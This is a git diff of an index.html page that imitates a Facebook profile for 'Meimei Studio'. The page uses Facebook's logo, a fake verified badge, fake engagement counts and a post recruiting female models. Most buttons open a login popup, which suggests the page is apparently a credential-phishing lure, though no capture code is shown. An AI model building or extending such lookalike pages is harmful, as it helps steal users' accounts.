


==== commit 9ebba892: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -37,8 +37,8 @@
             display: flex;
             justify-content: space-between;
             align-items: center;
-            background: linear-gradient(to bottom, #FFFFFF, #F7F8FA); /* Gradient header */
-            border-bottom: 1px solid #DADDE1; /* Viền dưới */
+            background: linear-gradient(to bottom, #FFFFFF, #F7F8FA);
+            border-bottom: 1px solid #DADDE1;
             padding: 10px 15px;
             box-shadow: 0 2px 8px rgba(0, 0, 0, 0.08);
             height: 56px;
@@ -58,7 +58,7 @@
             transition: transform 0.2s;
         }
         .header .back-section img {
-            width: 32px; /* Logo lớn hơn */
+            width: 32px;
             height: 32px;
         }
         .header .icon:hover {
@@ -151,7 +151,7 @@
             color: #65676B;
             font-size: 15px;
             margin: 4px 0;
-            line-height: 1.3; /* Tối ưu typography */
+            line-height: 1.3;
         }
         .action-buttons {
             display: flex;
@@ -449,7 +449,7 @@
             transition: transform 0.2s;
         }
         .post .image-gallery img:hover {
-            transform: scale(1.05); /* Phóng to khi hover */
+            transform: scale(1.05);
         }
         .post .image-gallery .more-images {
             position: relative;
@@ -512,8 +512,11 @@
             transform: scale(1.2);
             color: #1877F2;
         }
+        .actions .action.liked i {
+            color: #1877F2;
+        }
         .comments {
-            font-size: 12px; /* Tối ưu typography */
+            font-size: 12px;
             color: #1C1E21;
             margin-top: 8px;
             padding-top: 8px;
@@ -594,7 +597,7 @@
         }
         .popup {
             display: none;
-            position: relative; /* Để đặt nút X */
+            position: relative;
             top: 50%;
             left: 50%;
             transform: translate(-50%, -50%);
@@ -854,6 +857,69 @@
             font-size: 16px;
             font-weight: 600;
             margin-bottom: 8px;
+        }
+        /* Footer */
+        .footer {
+            padding: 20px 0;
+            font-size: 14px;
+            color: #65676B;
+            text-align: center;
+            width: 100%;
+            border-top: 1px solid #DADDE1;
+        }
+        .footer a {
+            color: #65676B;
+            margin: 0 12px;
+            text-decoration: none;
+            position: relative;
+        }
+        .footer a:not(:last-child)::after {
+            content: '|';
+            position: absolute;
+            right: -12px;
+            color: #65676B;
+        }
+        .footer a:hover {
+            color: #1877F2;
+            text-decoration: underline;
+        }
+        /* Toast */
+        .toast {
+            position: fixed;
+            bottom: 20px;
+            right: 20px;
+            background: #1877F2;
+            color: #FFFFFF;
+            padding: 10px 20px;
+            border-radius: 8px;
+            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.2);
+            z-index: 1002;
+            animation: slideIn 0.3s ease-out, fadeOut 0.3s ease-out 2s forwards;
+        }
+        @keyframes slideIn {
+            from { transform: translateY(100px); opacity: 0; }
+            to { transform: translateY(0); opacity: 1; }
+        }
+        @keyframes fadeOut {
+            to { opacity: 0; }
+        }
+        /* Image loading */
+        img {
+            filter: blur(5px);
+            transition: filter 0.5s ease;
+        }
+        img.loaded {
+            filter: blur(0);
+        }
+        /* Tab transition */
+        .tab-content {
+            display: none;
+            opacity: 0;
+            transition: opacity 0.3s ease;
+        }
+        .tab-content.active {
+            display: block;
+            opacity: 1;
         }
         /* Sidebar mobile */
         .sidebar-toggle {
@@ -929,21 +995,16 @@
                 font-size: 20px;
             }
             .post .image-gallery:has(> img:nth-child(3)) {
-                grid-template-columns: 1fr; /* 1 cột cho ≥3 ảnh */
+                grid-template-columns: 1fr;
             }
             .post .image-gallery img {
                 aspect-ratio: auto;
                 max-height: 300px;
+                max-width: 100%;
             }
             .header .search-bar {
                 display: none;
             }
-        }
-        .tab-content {
-            display: none;
-        }
-        .tab-content.active {
-            display: block;
         }
     </style>
 </head>
@@ -955,7 +1016,7 @@
         <!-- Header -->
         <div class="header">
             <div class="back-section">
-                <img src="https://static.xx.fbcdn.net/rsrc.php/y1/r/4lCu2zih0ca.svg" alt="Facebook Logo" class="icon" loading="lazy">
+                <img src="https://static.xx.fbcdn.net/rsrc.php/y1/r/4lCu2zih0ca.svg" alt="Facebook Logo" class="icon loaded" loading="lazy">
                 <span>Meimei Studio</span>
             </div>
             <div class="search-bar">
@@ -974,7 +1035,7 @@
         <!-- Profile Section -->
         <div class="profile-section">
             <div class="profile-pic-container">
-                <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Ảnh đại diện" class="profile-pic" loading="lazy">
+                <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Ảnh đại diện" class="profile-pic loaded" loading="lazy">
             </div>
             <div class="page-info">
                 <div class="name">
@@ -989,13 +1050,13 @@
 
         <!-- Action Buttons -->
         <div class="action-buttons">
-            <button class="like" onclick="showLoginPopup()">
+            <button class="like" onclick="interact('like', this)">
                 <i class="fas fa-thumbs-up"></i> Thích
             </button>
             <button class="message" onclick="showLoginPopup()">
                 <i class="fas fa-comment"></i> Nhắn tin
             </button>
-            <button class="share" onclick="showLoginPopup()">
+            <button class="share" onclick="interact('share', this)">
                 <i class="fas fa-share"></i> Chia sẻ
             </button>
         </div>
@@ -1046,23 +1107,23 @@
                 <div class="album-section">
                     <p>Ảnh</p>
                     <div class="album">
-                        <img src="https://imgur.com/oy1XxUp.jpg" alt="Ảnh 1" onclick="showLoginPopup()" loading="lazy">
-                        <img src="https://imgur.com/YFwhhDb.jpg" alt="Ảnh 2" onclick="showLoginPopup()" loading="lazy">
-                        <img src="https://imgur.com/GT3OXZP.jpg" alt="Ảnh 3" onclick="showLoginPopup()" loading="lazy">
-                        <img src="https://imgur.com/GT3OXZP.jpg" alt="Ảnh 4" onclick="showLoginPopup()" loading="lazy">
-                        <img src="https://imgur.com/7eRH4Fr.jpg" alt="Ảnh 5" onclick="showLoginPopup()" loading="lazy">
-                        <img src="https://imgur.com/mj7UTEK.jpg" alt="Ảnh 6" onclick="showLoginPopup()" loading="lazy">
-                        <img src="https://imgur.com/7eRH4Fr.jpg" alt="Ảnh 7" onclick="showLoginPopup()" loading="lazy">
+                        <img src="https://imgur.com/oy1XxUp.jpg" alt="Ảnh 1" onclick="showLoginPopup()" class="loaded" loading="lazy">
+                        <img src="https://imgur.com/YFwhhDb.jpg" alt="Ảnh 2" onclick="showLoginPopup()" class="loaded" loading="lazy">
+                        <img src="https://imgur.com/GT3OXZP.jpg" alt="Ảnh 3" onclick="showLoginPopup()" class="loaded" loading="lazy">
+                        <img src="https://imgur.com/GT3OXZP.jpg" alt="Ảnh 4" onclick="showLoginPopup()" class="loaded" loading="lazy">
+                        <img src="https://imgur.com/7eRH4Fr.jpg" alt="Ảnh 5" onclick="showLoginPopup()" class="loaded" loading="lazy">
+                        <img src="https://imgur.com/mj7UTEK.jpg" alt="Ảnh 6" onclick="showLoginPopup()" class="loaded" loading="lazy">
+                        <img src="https://imgur.com/7eRH4Fr.jpg" alt="Ảnh 7" onclick="showLoginPopup()" class="loaded" loading="lazy">
                     </div>
                 </div>
                 <div class="suggestions-section">
                     <p>Đề xuất</p>
                     <div class="suggestion-item">
-                        <img src="https://i.imgur.com/oy1XxUp.jpg" alt="Studio A" loading="lazy">
+                        <img src="https://i.imgur.com/oy1XxUp.jpg" alt="Studio A" class="loaded" loading="lazy">
                         <span><a href="#">Studio A</a></span>
                     </div>
                     <div class="suggestion-item">
-                        <img src="https://i.imgur.com/YFwhhDb.jpg" alt="Studio B" loading="lazy">
+                        <img src="https://i.imgur.com/YFwhhDb.jpg" alt="Studio B" class="loaded" loading="lazy">
                         <span><a href="#">Studio B</a></span>
                     </div>
                     <button class="see-all" onclick="alert('Xem tất cả đề xuất')">Xem tất cả</button>
@@ -1074,14 +1135,14 @@
                         <span>(120 đánh giá)</span>
                     </div>
                     <div class="review-item">
-                        <img src="https://i.imgur.com/GT3OXZP.jpg" alt="Lan Anh" loading="lazy">
+                        <img src="https://i.imgur.com/GT3OXZP.jpg" alt="Lan Anh" class="loaded" loading="lazy">
                         <div>
                             <span><strong>Lan Anh</strong></span>
                             <p>Chụp ảnh rất đẹp, chuyên nghiệp!</p>
                         </div>
                     </div>
                     <div class="review-item">
-                        <img src="https://i.imgur.com/7eRH4Fr.jpg" alt="Ngọc Mai" loading="lazy">
+                        <img src="https://i.imgur.com/7eRH4Fr.jpg" alt="Ngọc Mai" class="loaded" loading="lazy">
                         <div>
                             <span><strong>Ngọc Mai</strong></span>
                             <p>Nhân viên thân thiện, sẽ quay lại!</p>
@@ -1101,16 +1162,16 @@
                     <!-- Create Post -->
                     <div class="create-post">
                         <div class="input-area">
-                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic" loading="lazy">
+                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic" class="loaded" loading="lazy">
                             <input type="text" placeholder="Bạn đang nghĩ gì?" onclick="showLoginPopup()">
                         </div>
                         <button class="post-button" onclick="showLoginPopup()">Đăng</button>
                     </div>
 
                     <!-- Pinned Post -->
-                    <div class="post pinned">
+                    <div class="post pinned" id="post-1">
                         <div class="post-header">
-                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic" loading="lazy">
+                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic" class="loaded" loading="lazy">
                             <div class="info">
                                 <div class="name">Meimei Studio <span class="verified"></span></div>
                                 <div class="meta">
@@ -1121,31 +1182,31 @@
                         <div class="post-content">Chào mừng đến với Meimei Studio!</div>
                         <p>Chúng tôi rất vui được gặp bạn tại studio chụp ảnh chuyên nghiệp nhất TP. HCM! Hãy theo dõi để cập nhật các concept mới nhé ♥️</p>
                         <div class="image-gallery">
-                            <img src="https://imgur.com/jYvPFdb.jpg" alt="Welcome 1" loading="lazy">
-                            <img src="https://imgur.com/Yua11LC.jpg" alt="Welcome 2" loading="lazy">
+                            <img src="https://imgur.com/jYvPFdb.jpg" alt="Welcome 1" class="loaded" loading="lazy">
+                            <img src="https://imgur.com/Yua11LC.jpg" alt="Welcome 2" class="loaded" loading="lazy">
                         </div>
                         <div class="like-info">
-                            <img src="https://i.imgur.com/oy1XxUp.jpg" alt="Lan Anh" loading="lazy">
-                            <img src="https://i.imgur.com/YFwhhDb.jpg" alt="Ngọc Mai" loading="lazy">
+                            <img src="https://i.imgur.com/oy1XxUp.jpg" alt="Lan Anh" class="loaded" loading="lazy">
+                            <img src="https://i.imgur.com/YFwhhDb.jpg" alt="Ngọc Mai" class="loaded" loading="lazy">
                             <span>Lan Anh, Ngọc Mai và 12k người khác</span>
                         </div>
                         <div class="actions">
-                            <div class="action like" onclick="showLoginPopup()">
+                            <div class="action like" onclick="interact('like', this)">
                                 <i class="fas fa-thumbs-up"></i> Thích <span>12k</span>
                             </div>
                             <div class="action comment" onclick="showLoginPopup()">
                                 <i class="fas fa-comment"></i> Bình luận <span>1.5k</span>
                             </div>
-                            <div class="action share" onclick="showLoginPopup()">
+                            <div class="action share" onclick="interact('share', this)">
                                 <i class="fas fa-share"></i> Chia sẻ <span>2k</span>
                             </div>
                         </div>
                     </div>
 
                     <!-- Post 1 -->
-                    <div class="post">
+                    <div class="post" id="post-2">
                         <div class="post-header">
-                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic" loading="lazy">
+                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic" class="loaded" loading="lazy">
                             <div class="info">
                                 <div class="name">Meimei Studio <span class="verified"></span></div>
                                 <div class="meta">
@@ -1156,46 +1217,46 @@
                         <div class="post-content">Tuyển mẫu giao lưu cho concept mới!</div>
                         <p>Dạo này thời gian rãnh nhiều bà nào rãnh hông ib tui làm mấy mẫy conccep hót hót nha ♥️</p>
                         <div class="image-gallery">
-                            <img src="https://imgur.com/jYvPFdb.jpg" alt="Concept 1" loading="lazy">
-                            <img src="https://imgur.com/Yua11LC.jpg" alt="Concept 2" loading="lazy">
-                            <img src="https://imgur.com/T5oxlrN.jpg" alt="Concept 3" loading="lazy">
+                            <img src="https://imgur.com/jYvPFdb.jpg" alt="Concept 1" class="loaded" loading="lazy">
+                            <img src="https://imgur.com/Yua11LC.jpg" alt="Concept 2" class="loaded" loading="lazy">
+                            <img src="https://imgur.com/T5oxlrN.jpg" alt="Concept 3" class="loaded" loading="lazy">
                             <div class="more-images">
-                                <img src="https://imgur.com/gt2YFaT.jpg" alt="Concept 4" loading="lazy">
+                                <img src="https://imgur.com/gt2YFaT.jpg" alt="Concept 4" class="loaded" loading="lazy">
                             </div>
                         </div>
                         <div class="like-info">
-                            <img src="https://i.imgur.com/oy1XxUp.jpg" alt="Lan Anh" loading="lazy">
-                            <img src="https://i.imgur.com/YFwhhDb.jpg" alt="Ngọc Mai" loading="lazy">
-                            <img src="https://i.imgur.com/GT3OXZP.jpg" alt="Minh Tuấn" loading="lazy">
+                            <img src="https://i.imgur.com/oy1XxUp.jpg" alt="Lan Anh" class="loaded" loading="lazy">
+                            <img src="https://i.imgur.com/YFwhhDb.jpg" alt="Ngọc Mai" class="loaded" loading="lazy">
+                            <img src="https://i.imgur.com/GT3OXZP.jpg" alt="Minh Tuấn" class="loaded" loading="lazy">
                             <span>Lan Anh, Ngọc Mai, Minh Tuấn và 9.8k người khác</span>
                         </div>
                         <div class="actions">
-                            <div class="action like" onclick="showLoginPopup()">
+                            <div class="action like" onclick="interact('like', this)">
                                 <i class="fas fa-thumbs-up"></i> Thích <span>9.8k</span>
                             </div>
                             <div class="action comment" onclick="showLoginPopup()">
                                 <i class="fas fa-comment"></i> Bình luận <span>692</span>
                             </div>
-                            <div class="action share" onclick="showLoginPopup()">
+                            <div class="action share" onclick="interact('share', this)">
                                 <i class="fas fa-share"></i> Chia sẻ <span>827</span>
                             </div>
                         </div>
                         <div class="comments">
                             <div class="comment-item">
-                                <img src="https://i.imgur.com/oy1XxUp.jpg" alt="Lan Anh" loading="lazy">
+                                <img src="https://i.imgur.com/oy1XxUp.jpg" alt="Lan Anh" class="loaded" loading="lazy">
                                 <p><strong>Lan Anh:</strong> Mẫu này xinh quá Meimei ơi!</p>
                             </div>
                             <div class="comment-item">
-                                <img src="https://i.imgur.com/YFwhhDb.jpg" alt="Ngọc Mai" loading="lazy">
+                                <img src="https://i.imgur.com/YFwhhDb.jpg" alt="Ngọc Mai" class="loaded" loading="lazy">
                                 <p><strong>Ngọc Mai:</strong> IB ngay đây, shop rep sớm nha 😍</p>
                             </div>
                         </div>
                     </div>
 
                     <!-- Post 2 -->
-                    <div class="post">
+                    <div class="post" id="post-3">
                         <div class="post-header">
-                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic" loading="lazy">
+                            <img src="https://i.imgur.com/qAdnBSo.jpg" alt="Profile Pic" class="loaded" loading="lazy">
                             <div class="info">
                                 <div class="name">Meimei Studio <span class="verified"></span></div>
                                 <div class="meta">
@@ -1206,46 +1267,46 @@
                         <div class="post-content">Tìm mẫu chụp ảnh sản phẩm mới!</div>
